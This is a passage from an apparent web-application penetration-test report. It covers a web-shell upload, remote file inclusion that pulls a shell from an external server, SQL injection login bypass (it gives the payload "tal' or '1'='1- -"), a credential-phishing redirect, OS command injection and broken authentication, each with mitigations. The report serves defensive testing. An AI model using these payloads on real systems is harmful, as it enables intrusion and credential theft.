

## By running commands like "dir c:\xampp\htdocs" we can examine other folders on the server without any problem.



## The command line we created gives us complete control over the victim server.

## Business impact

Using this attack, it is possible to perform almost any required malicious action on the server. This approach gives the attacker the ability to change settings; change user privileges (privileged escalation), steal, change and destroy system files, inspect the configuration settings of the server and change them at his will.

## Mitigations

In order to minimize the chance of being hit by this attack, the following rules must be followed:

-Avoid implementing the input received from the user in the site code.

-Perform appropriate validations on the user-received inputs. Non-specific files can be prevented (for example, in the case above, non-image files can be prevented), and it is important to prevent uploading PHP files or other types of code files.

-Absolute prevention of dangerous functions that could be used as a breach, such as shell_exec (), exec (), system (), and preventing the user's input chain from within functions such as include (), require (), include_once()

-Allowing characters registered in Whitelist is selected, which prevents the use of problematic characters that could be used as an outbreak.

# RFI

## Description

Our team found RFI vulnerability in the website. By using a vulnerability in the private profile page, a malicious user could exploit a vulnerable parameter and connect to an external server, using it in to create a command prompt on the server.

## Proof of concept

1. The malicious user enters his profile page. The page contains an option to change to background. We'll notice that the parameter shows in the URL, meaning it's working with a GET method.



1. We'll notice that the parameter actually uses an address- "brownback.html", meaning that there is probably an implementation of a function like "include()" that is using our input.
2. We'll try to change the parameter and see if we get any results. By entering Google's address we'll receive the current result:



# 

1. We can see some warnings in our response, yet, seems like the implementation of an external website works well, and so it is vulnerable for different sources as well.
2. We'll now use this vulnerability in order to open a web shell we have on an external server.





1. We executed the malicious file on our external server successfully and now implemented our Web shell script in the website. We'll use the URL in order to run commands on the server.



1. As we can see, we can run any command we want using that new interface we implemented. By running 'cmd=dir', for example, we'll get all the folders that are located on the server.

## Business impact

An RFI vulnerability such as the one we located might be the source of all sorts of exploits:

* information theft.
* compromised servers.
* site takeover that allows for content modification.

## Mitigations

* proper input validation and sanitization.
* output validation mechanisms should be applied on the server end.
* restricting execution permission for the upload directories.
* maintain a whitelist of allowable parameter types.
* Avoid using functions such as 'include()' and 'require()' as much as possible, and if you do- never use them with the user's input without proper validation.

# SQL Injection

## Description:

SQL injection is a code injection technique for bypassing authentication or tempering with database structure or with the data that is stored inside. One of the most common attacks on web applications. Our team found a SQL injection vulnerability in the app- an attacker could use a malicious SQL statement in order to bypass the authentication and access the system with other user's credentials.

## Proof of Concept:

1. As a malicious attacker we would like to try to login to the web application, the optimal result for us would be to log in as an administrator.



1. We will try to get some errors by typing random usernames and passwords to get the database to respond with something useful. Such as:

  


1. Then we will try to inject an "always true" SQL statement to get access. By doing that, we might be able to enter the system without actually being signed in the system's database. We'll write the statement: "tal' or '1'='1- -" instead of the username and then write ";" instead of the password.



1. We managed to login to the system successfully. The system logged us in with the first user in the user's table. Judging by our privileges in the current dashboard, which allows us to delete games and users from the system, we understand that we actually logged in with the admin's user.



## Business impact:

This attack can have devastating results, such as loss or theft of Data. the data can be very sensitive; some of it can include information about clients and users, credit numbers, id numbers, emails passwords and more. An attacker might also be able to wipe a whole table clean or erase the database structure, leaving the organization in a confusing mess.

## Mitigations:

To minimize the chance of SQL injection attack, we can use a few different methods:

**Trust no one:** Assume all user-submitted data is evil so use input validation via a function such as MySQL's mysql_real_escape_string() to ensure that any dangerous characters such as ' are not passed to a SQL query in data

**Use appropriate privileges:** Don't connect to your database using an account with admin-level privileges unless there is some compelling reason to do so

**Don't use dynamic SQL – don't construct queries with user input:** Even data sanitization routines can be flawed, so use prepared statements, parameterized queries or stored procedures instead whenever possible

**Keep your secrets secret:** Assume that your application is not secure and act accordingly by encrypting or hashing passwords and other confidential data, including connection strings.

# Phishing redirection

## Description

Our team found an Open Redirection vulnerability in the application. Using the feature that allows users to upload a link to their Facebook page, a malicious user could upload a malicious link to a forged website that looks exactly like the original app's login page. That could help him fool users into thinking they should login again while handing him their login credentials.

## Proof of concept

1. First, a malicious user could upload his malicious link as his Facebook's profile link. The feature is located at the user's profile page.



1. Then, if another user will see this user's details in the search section that is located in the main dashboard, the malicious link will appear as a link to his Facebook profile, luring the user to click on it as he wants to see more details about this potential tennis partner.



1. An innocent user might click on this link that will redirect him to a page that looks exactly like the original login page.





1. An innocent user might think that in order to enter the link he just clicked he might need to enter his login credentials again. As soon as the details are submitted, they will make their way to the attacker's server, as seen below.



the malicious script that will send the login credential to the attacker's server



the user's credentials shown in the attacker's server

1. The user will then enter his main dashboard again, not knowing that his credentials were just compromised.

## Business impact

* Allows phishing attacks on the app's users, leaving them vulnerable, and therefore leaving the whole platform vulnerable as well.
* Exploitation of the app's resources.

## Mitigations

* Remove the redirection function from the application and replace links to it with direct links to the relevant target URLs.
* Maintain a server-side list of all URLs that are permitted for redirection. Instead of passing the target URL as a parameter to the redirector, pass an index into this list.
* The application should use relative URLs in all its redirects, and the redirection function should strictly validate that the URL received is a relative URL.
* The application should use URLs relative to the web root for all its redirects, and the redirection function should validate that the URL received starts with a slash character. It should then prepend http://yourdomainname.com to the URL before issuing the redirect.

# OS Command injection

## Description

The team found an OS command injection vulnerability in the website. We found that in the process of signing up new users, the user's details are being saved on the server using OS command. Since there is a possibility to check the details that were saved after the signing up is complete, an attacker could use this function in order to execute another OS command that will allow him to communicate with the server and use it as he likes.

## Proof of concept

1. First, we need to go to the 'sign up' page.



1. We notice that after the signing up is complete there's an option to see the details we just inserted:





1. These details could be coming straight from the DB, however, they might also be saved on a different folder on the server, as sometimes happens (we've also seen this specific 'backup' folder in the 'directory traversal' attack we reviewed earlier). In that case, there will probably be some usage of an OS command in order to store these details on the server, and afterwards retrieve them from the same folder.
2. We'll create another user, but this time we'll try to concatenate another OS command in one of the fields, hoping that it will show up in our details on the server.
3. We'll catch our 'submit' request and then concatenate our own command next to the parameters that are being sent to the server. We'll use Burp in order to do that:



1. Seems like the server received our message with no significant problems.



1. Now when we check our details, we can see that our command was executed successfully:





1. By using the 'dir' command we can see all the folders on the server. Using Burp, we could create other users while concatenating various other OS commands, allowing us to use the server as we wish. For example, we could check specific folders:



1. The command above will show us the different users in the 'backup' folder:



1. Next, we could examine specific user's details, then steal their credentials.

## Business mitigations

An attacker could use this vulnerability in order to steal data from the server, inject malwares, and get full control over the different server's resources.

## Mitigations

* If possible, never call OS commands from application-layer code, based on user's input. Try using safer platform API's instead.
* Validating against a whitelist of permitted values.
* Validating that the input contains only alphanumeric characters, no other syntax or whitespace.

# Broken authentication

## Description

Our team found a vulnerability in the application's authentication mechanism. While some of the pages are protected, some are not, and these breaches my let a malicious user an easy way into the system.

## Proof of concept

1. First, we will open the app's login page through the attacker's side:  
   
2. Now we will use the 'dirsearch' command from the attacker's side using Kali Linux:  
     
